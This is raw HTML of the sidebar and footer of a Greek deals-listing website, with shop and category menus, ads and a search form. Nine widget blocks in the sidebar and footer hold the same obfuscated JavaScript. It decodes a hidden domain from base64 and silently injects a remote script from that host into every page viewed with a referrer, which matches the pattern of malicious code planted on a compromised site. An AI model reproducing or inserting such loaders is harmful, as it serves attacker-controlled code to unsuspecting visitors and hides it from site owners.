                            <li class="sidebar_terms_item term-21020">
                	<a href="https://www.bonusdeals.gr/deal_category/fyta" data-dropdown="catdrop-21020" aria-controls="catdrop-21020" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul id="catdrop-21020" class="f-dropdown large content children-21020 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21023">
                        	<a href="https://www.bonusdeals.gr/deal_category/glastres">Γλάστρες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>    <ul class="side-nav special-occasions-list show-for-large-up">
<li><label><i class="fa fa-diamond"></i>&nbsp;&nbsp;Ειδικές περιστάσεις</label></li>	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topdeals">Top Προσφορές&nbsp;<span class="header_special_occasion_count">(19)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/prosfores-aeroporika-eisithria">Προσφορές Αεροπορικά εισιτήρια&nbsp;<span class="header_special_occasion_count">(15)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/carinsurance">Προσφορές Ασφάλεια Αυτοκινήτου&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freeonlinegames">Δωρεάν Online Games&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/hot-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%ce%b1">Hot προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/topamazonproducts">Top Amazon προϊόντα&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/freecoupons">Δωρεάν Προσφορές&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersformen">Προσφορές για Αντρες&nbsp;<span class="header_special_occasion_count">(3)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/offersforwomen">Προσφορές για Γυναίκες&nbsp;<span class="header_special_occasion_count">(4)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/allinclusivehotels">Ξενοδοχεία All Inclusive&nbsp;<span class="header_special_occasion_count">(1)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/10imero-ekptoseon">10ήμερο εκπτώσεων&nbsp;<span class="header_special_occasion_count">(9)</span></a></li>
	<li><a href="https://www.bonusdeals.gr/deal_special_occasion/kalokairi">Καλοκαιρι 2017&nbsp;<span class="header_special_occasion_count">(39)</span></a></li>
</ul>    <ul class="side-nav websites-list show-for-large-up">
<li><label><i class="fa fa-globe"></i>&nbsp;&nbsp;Ιστοσελίδες<i class="fa fa-chevron-down right"></i></label></li>        <li class="sidebar_terms_item term-245">
                <a href="https://www.bonusdeals.gr/deal_shop/aegeanairlines">Aegean Airlines&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21792">
                <a href="https://www.bonusdeals.gr/deal_shop/agora365">Agora365.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20979">
                <a href="https://www.bonusdeals.gr/deal_shop/airtickets">AirTickets&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21007">
                <a href="https://www.bonusdeals.gr/deal_shop/allabouthotels">All about hotels&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21905">
                <a href="https://www.bonusdeals.gr/deal_shop/allianzdirect">Allianz Direct&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-663">
                <a href="https://www.bonusdeals.gr/deal_shop/amazon">Amazon&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-21904">
                <a href="https://www.bonusdeals.gr/deal_shop/asfalistra">Asfalistra.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-14783">
                <a href="https://www.bonusdeals.gr/deal_shop/avon-2">Avon&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-605">
                <a href="https://www.bonusdeals.gr/deal_shop/bodydeals">Body Deals&nbsp;<span class="terms_count">(538)</span></a>
        </li>
        <li class="sidebar_terms_item term-22035">
                <a href="https://www.bonusdeals.gr/deal_shop/bonusdeals">BonusDeals&nbsp;<span class="terms_count">(35)</span></a>
        </li>
        <li class="sidebar_terms_item term-677">
                <a href="https://www.bonusdeals.gr/deal_shop/brandsgalaxy">Brands Galaxy&nbsp;<span class="terms_count">(47)</span></a>
        </li>
        <li class="sidebar_terms_item term-675">
                <a href="https://www.bonusdeals.gr/deal_shop/dealtown">Deal Town&nbsp;<span class="terms_count">(176)</span></a>
        </li>
        <li class="sidebar_terms_item term-21204">
                <a href="https://www.bonusdeals.gr/deal_shop/deliveras">Deliveras&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21212">
                <a href="https://www.bonusdeals.gr/deal_shop/dominospizza">Dominos Pizza&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-21978">
                <a href="https://www.bonusdeals.gr/deal_shop/e-oro">E-oro&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-90">
                <a href="https://www.bonusdeals.gr/deal_shop/ekdromigr">ekdromigr&nbsp;<span class="terms_count">(1305)</span></a>
        </li>
        <li class="sidebar_terms_item term-409">
                <a href="https://www.bonusdeals.gr/deal_shop/eshopdeals">Eshop Deals&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-22116">
                <a href="https://www.bonusdeals.gr/deal_shop/factoryoutlet">Factory Outlet&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-22136">
                <a href="https://www.bonusdeals.gr/deal_shop/fakoi-epafhs-gr">Fakoi-epafhs.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-24916">
                <a href="https://www.bonusdeals.gr/deal_shop/flashdeals">Flash deals&nbsp;<span class="terms_count">(504)</span></a>
        </li>
        <li class="sidebar_terms_item term-1069">
                <a href="https://www.bonusdeals.gr/deal_shop/golddeals">Gold Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21895">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenbrands">Golden Brands&nbsp;<span class="terms_count">(39)</span></a>
        </li>
        <li class="sidebar_terms_item term-325">
                <a href="https://www.bonusdeals.gr/deal_shop/goldenfoods">Golden Foods&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-782">
                <a href="https://www.bonusdeals.gr/deal_shop/groupon">Groupon&nbsp;<span class="terms_count">(4)</span></a>
        </li>
        <li class="sidebar_terms_item term-21900">
                <a href="https://www.bonusdeals.gr/deal_shop/hellas-direct">Hellas Direct&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-21017">
                <a href="https://www.bonusdeals.gr/deal_shop/hotelscombined">Hotels combined&nbsp;<span class="terms_count">(29)</span></a>
        </li>
        <li class="sidebar_terms_item term-21901">
                <a href="https://www.bonusdeals.gr/deal_shop/insurancemarket">Insurance Market&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21966">
                <a href="https://www.bonusdeals.gr/deal_shop/komisma24">Kosmima24&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21005">
                <a href="https://www.bonusdeals.gr/deal_shop/laredoute">La Redoute&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-44">
                <a href="https://www.bonusdeals.gr/deal_shop/letsmakeadeal">Let’s Make a Deal&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-21897">
                <a href="https://www.bonusdeals.gr/deal_shop/low-price">Low-price.gr&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-23402">
                <a href="https://www.bonusdeals.gr/deal_shop/maisonmarasil">Maison Marasil&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-22053">
                <a href="https://www.bonusdeals.gr/deal_shop/mamashomegr">Mamas Home&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-6808">
                <a href="https://www.bonusdeals.gr/deal_shop/mediamarkt">Media Markt&nbsp;<span class="terms_count">(48)</span></a>
        </li>
        <li class="sidebar_terms_item term-243">
                <a href="https://www.bonusdeals.gr/deal_shop/melinamay">Melina May&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-7352">
                <a href="https://www.bonusdeals.gr/deal_shop/moustakastoys">Moustakas Toys&nbsp;<span class="terms_count">(452)</span></a>
        </li>
        <li class="sidebar_terms_item term-248">
                <a href="https://www.bonusdeals.gr/deal_shop/myshoe">My Shoe&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-1532">
                <a href="https://www.bonusdeals.gr/deal_shop/nespresso">Nespresso&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-22087">
                <a href="https://www.bonusdeals.gr/deal_shop/nobacco">Nobacco&nbsp;<span class="terms_count">(6)</span></a>
        </li>
        <li class="sidebar_terms_item term-21010">
                <a href="https://www.bonusdeals.gr/deal_shop/pizzafan">Pizza Fan&nbsp;<span class="terms_count">(3)</span></a>
        </li>
        <li class="sidebar_terms_item term-479">
                <a href="https://www.bonusdeals.gr/deal_shop/public">Public&nbsp;<span class="terms_count">(17)</span></a>
        </li>
        <li class="sidebar_terms_item term-20840">
                <a href="https://www.bonusdeals.gr/deal_shop/ryanair-2">RyanAir&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-25596">
                <a href="https://www.bonusdeals.gr/deal_shop/shopright">Shopright&nbsp;<span class="terms_count">(88)</span></a>
        </li>
        <li class="sidebar_terms_item term-13295">
                <a href="https://www.bonusdeals.gr/deal_shop/smartavenue">Smart Avenue&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-1547">
                <a href="https://www.bonusdeals.gr/deal_shop/spartoo">Spartoo&nbsp;<span class="terms_count">(15)</span></a>
        </li>
        <li class="sidebar_terms_item term-7440">
                <a href="https://www.bonusdeals.gr/deal_shop/sugarfree">Sugarfree&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-679">
                <a href="https://www.bonusdeals.gr/deal_shop/superdeals">Super Deals&nbsp;<span class="terms_count">(1)</span></a>
        </li>
        <li class="sidebar_terms_item term-20977">
                <a href="https://www.bonusdeals.gr/deal_shop/travelplan">Travel Plan&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-20978">
                <a href="https://www.bonusdeals.gr/deal_shop/trivago">Trivago&nbsp;<span class="terms_count">(41)</span></a>
        </li>
        <li class="sidebar_terms_item term-1061">
                <a href="https://www.bonusdeals.gr/deal_shop/wind">Wind&nbsp;<span class="terms_count">(2)</span></a>
        </li>
        <li class="sidebar_terms_item term-1156">
                <a href="https://www.bonusdeals.gr/deal_shop/you">You&nbsp;<span class="terms_count">(7)</span></a>
        </li>
        <li class="sidebar_terms_item term-20989">
                <a href="https://www.bonusdeals.gr/deal_shop/youpharmacygr">YouPharmacy&nbsp;<span class="terms_count">(5)</span></a>
        </li>
        <li class="sidebar_terms_item term-6632">
                <a href="https://www.bonusdeals.gr/deal_shop/zmall">Z Mall&nbsp;<span class="terms_count">(9)</span></a>
        </li>
        <li class="sidebar_terms_item term-11912">
                <a href="https://www.bonusdeals.gr/deal_shop/pamegiafai">Πάμε για Φαι&nbsp;<span class="terms_count">(21)</span></a>
        </li>
</ul>    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-activated-today/" class="activated-today button success radius"><i class="fa fa-bell-o"></i>&nbsp;&nbsp;Ενεργοποιήθηκαν σήμερα</a></div>
    <div class="show-for-large-up"><a href="https://www.bonusdeals.gr/deals-expiring-today/" class="expiring-today button alert radius"><i class="fa fa-clock-o"></i>&nbsp;&nbsp;Λήγουν σήμερα</a></div>
	<div class="sidebar-widget show-for-large-up">
		<div id="text-5" class="widget_text">			<div class="textwidget"><a href="https://www.ekdromi.gr/?ref=bonusdeals" target="_blank" rel="noopener"><img class="aligncenter wp-image-1125932 size-full" src="https://www.bonusdeals.gr/wp-content/uploads/2022/02/300x250ekdromiautumn.jpg" alt="" width="300" height="250" /></a>
<p>&nbsp;</p></div>
		</div><div id="custom_html-118" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>

	<div class="sidebar-widget show-for-large-up">
		<div id="text-10" class="widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1st page 2nd slide banner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1942358792781502"
     data-ad-slot="1718797075"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="custom_html-119" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside>
<!-- /sidebar -->
					<div class="top-footer-container">
						<div class="row">
							<div class="large-3 columns search-logo">
							<img src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/images/bonus-search.png" />
								<div id="custom_html-121" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-9 columns search-form">
								<p>Αναζητήστε την αγαπημένη σας προσφορά με βάση τις προτιμήσεις σας (προϊόν / υπηρεσία και περιοχή)<br/><span>Παραδείγματα: 1) φαγητό γλυφάδα 2) κομμωτήριο κολωνάκι 3) ξενοδοχείο Μύκονος κτλ</span></p>
								<!-- search -->
								<form class="search" method="get" action="https://www.bonusdeals.gr" role="search">
									<div class="row">
										<div class="large-12 columns">
											<div class="row collapse">
												<div class="small-9 columns">
													<input class="search-input" type="search" name="s" placeholder="πχ. φαγητό γλυφάδα">
												</div>
												<div class="small-3 columns">
													<button class="search-submit postfix" type="submit" role="button"><i class="fa fa-search"></i>&nbsp;&nbsp;Αναζήτηση</button>
												</div>
											</div>
										</div>
									</div>
								</form>
								<!-- /search -->
							</div>
						</div>
					</div>
					<!-- footer -->
					<footer class="footer" role="contentinfo">
						<div class="row">
							<div class="large-3 columns">
							<div id="nav_menu-3" class="widget_nav_menu"><h3>Σχετικά με το Bonusdeals</h3><div class="menu-first-footer-area-menu-container"><ul id="menu-first-footer-area-menu" class="menu"><li id="menu-item-358216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358216"><a href="http://www.bonusdeals.gr">Αρχική σελίδα</a></li>
<li id="menu-item-358224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358224"><a href="https://www.bonusdeals.gr/terms-and-conditions/">Όροι και προυποθέσεις</a></li>
<li id="menu-item-1044976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044976"><a href="https://www.bonusdeals.gr/politiki-prostasias-dedomenon/">Πολιτική Προστασίας Δεδομένων</a></li>
<li id="menu-item-358223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358223"><a href="https://www.bonusdeals.gr/sitemap/">Χάρτης πλοήγησης ( SiteMap )</a></li>
<li id="menu-item-358222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358222"><a href="https://www.bonusdeals.gr/api-access/">BonousDeals API</a></li>
<li id="menu-item-366518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366518"><a href="https://www.bonusdeals.gr/bonusdeals-iphone-application/">BonusDeals iPhone Application</a></li>
<li id="menu-item-358221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358221"><a href="https://www.bonusdeals.gr/filikasites/">Φιλικά sites</a></li>
</ul></div></div><div id="custom_html-122" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="nav_menu-4" class="widget_nav_menu"><h3>Επικοινωνία</h3><div class="menu-second-footer-area-menu-container"><ul id="menu-second-footer-area-menu" class="menu"><li id="menu-item-361269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361269"><a href="https://www.bonusdeals.gr/newsletter-preferences/">Ενημέρωση προφίλ</a></li>
<li id="menu-item-358228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358228"><a href="https://www.bonusdeals.gr/advertise/">Διαφημιστείτε στο bonusdeals</a></li>
<li id="menu-item-358229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358229"><a href="https://www.bonusdeals.gr/faq/">Συχνές ερωτήσεις (F.A.Q)</a></li>
<li id="menu-item-358227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358227"><a href="https://www.bonusdeals.gr/contact/">Επικοινωνία</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="text-3" class="widget_text"><h3>Ακολουθήστε το bonusdeals στα Social Media</h3>			<div class="textwidget">				<div id="facebook-button" class="fb-like" data-href="http://www.facebook.com/bonusdeals" data-send="false" data-layout="button_count" data-width="140" data-show-faces="false" data-font="trebuchet ms"></div>
				<div id="twitter-button"><a href="https://twitter.com/bonusdeals" class="twitter-follow-button" data-show-count="true" data-lang="en" data-size="medium" data-width="160px" data-align="left" data-show-screen-name="false">Follow</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div>
				<div id="googleplus-button">
					<div class="g-plusone" data-href="http://www.bonusdeals.gr" data-size="medium"></div>
					<script type="text/javascript">
					  window.___gcfg = {lang: 'el'};

					  (function() {
						var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
						po.src = 'https://apis.google.com/js/plusone.js';
						var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
					  })();
					</script>
				</div></div>
		</div><div id="custom_html-124" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
							<div class="large-3 columns"><div id="custom_html-125" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>								<div class="text-center">
									<!--- Secure Site Seal - DO NOT EDIT -->
									<span id="ss_img_wrapper_115-55_image_en"><a href="//www.alphassl.com/ssl-certificates/wildcard-ssl.html" target="_blank" title="SSL Certificates"><img alt="Wildcard SSL Certificates" border=0 id="ss_img" src="//seal.alphassl.com/SiteSeal/images/alpha_noscript_115-55_en.gif" title="SSL Certificate"></a></span><script type="text/javascript" src="//seal.alphassl.com/SiteSeal/alpha_image_115-55_en.js"></script>
									<!--- Secure Site Seal - DO NOT EDIT -->
								</div>
							</div>
						</div>
					</footer>
					<!-- /footer -->
					<div class="bottom-footer-container">
						<div class="row">
							<div class="large-6 columns">
								<div id="black-studio-tinymce-8" class="widget_black_studio_tinymce"><div class="textwidget"><!-- copyright -->
<p class="copyright">© 2019 Copyright, Powered & <a href="https://www.forthright.gr/">Digital Marketing</a> by <a href="https://www.forthright.gr/">ForthRight</a>.</p>
<!-- /copyright --></div></div><div id="custom_html-126" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
							<div class="large-6 columns">
								<div id="custom_html-127" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>							</div>
						</div>
					</div>

				</div>
				<!-- /wrapper -->
			  	<a class="exit-off-canvas"></a>
			</div>
		</div>
		<!-- Google Code for Remarketing Tag -->
		<!-- Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: //google.com/ads/remarketingsetup-->
		<script type="text/javascript">
		/* <![CDATA[ */
		var google_conversion_id = 1068684851;
		var google_custom_params = window.google_tag_params;
		var google_remarketing_only = true;
		/* ]]> */
		</script>
		<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
		</script>
		<noscript>
		<div style="display:inline;">
		<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1068684851/?value=0&amp;guid=ON&amp;script=0"/>
		</div>
		</noscript>
		<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bonusdeals.gr\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
